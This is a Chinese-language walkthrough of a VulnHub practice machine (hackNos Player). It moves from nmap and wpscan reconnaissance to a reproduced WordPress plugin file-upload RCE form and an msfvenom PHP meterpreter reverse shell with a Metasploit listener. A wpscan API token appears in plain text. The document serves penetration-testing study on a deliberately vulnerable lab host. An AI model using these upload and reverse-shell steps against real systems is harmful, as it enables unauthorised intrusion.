一、靶机下载地址

https://www.vulnhub.com/entry/hacknos-player-v11,459/

二、信息收集



1、主机发现

#使用命令

nmap 192.168.7.0/24 -sn | grep -B 2 '08:00:27:AD:A4:43'2、端口扫描

#使用命令



nmap 192.168.7.34 -p- -sV3、指纹识别

#使用命令

whatweb http://192.168.7.344、目录扫描

#使用命令

dirsearch -u "http://192.168.7.34"三、获取webshell



1、访问靶机IP,发现网站路径为/var/www/html/g@web

2、拼接/g@web并访问,使用wappalyzer插件发现是用来wordpress CMS框架



3、使用wpscan工具枚举账户和密码,发现了一个链接

#使用命令



wpscan --url http://192.168.7.34/g@web -e u4、访问链接发现hackNos@9012!!密码



5、对http://192.168.7.34/g@web进行目录扫描

6、拼接/g@web/wp-login.php并访问,发现登录框界面

7、尝试用枚举出来的密码进行登录,发现登录失败



8、使用wpscan对其网站进行漏洞扫描,发现远程代码执行漏洞,对其利用信息访问,拿取到POC并修改保存成HTML文件

#使用命令

wpscan --url http://192.168.7.34/g@web -e vp --api-token NCpd6sIerdVHZ48sTMJ4RIeawnhpImnOrjaxXiXgIX0访问https://wpscan.com/vulnerability/85d3126a-34a3-4799-a94b-76d7b835db5f/,获取到POC:

#POC

<form method="post" enctype="multipart/form-data" action="https://192.168.7.34/g@web/wp-admin/admin-ajax.php">

<input type="hidden" name="action" value="wpsp_upload_attachment">

Choose a file ending with .phtml:

<input type="file" name="0">

<input type="submit" value="Submit">

</form>

After doing this, an uploaded file can be accessed at, say:



http://example.com/wp-content/uploads/wpsp/1510248571_filename.phtml将保存为POC.html文件:

#使用命令

touch POC.html







vim POC.html9、使用MSF生成PHP木马并开启监听,使用浏览器打开POC.html的文件将生成的php shell行上传,并访问上传Shell页面,访问上传的Shell并接收到会话

#开启msf

msfconsole

#生成后门

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.7.108 LPORT=1234 x> shell.phtml

#开启监听

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set LHOST 192.168.7.108

set LPORT 1234

exploit

#shell上传页面

http://192.168.7.34/g@web/wp-content/uploads/wpsp/

#调用/bin/bash



python -c 'import pty; pty.spawn("/bin/bash")'10、调用/bin/bash成功获取daoshell

#使用命令

shell

python -c 'import pty;pty.spawn("/bin/bash")'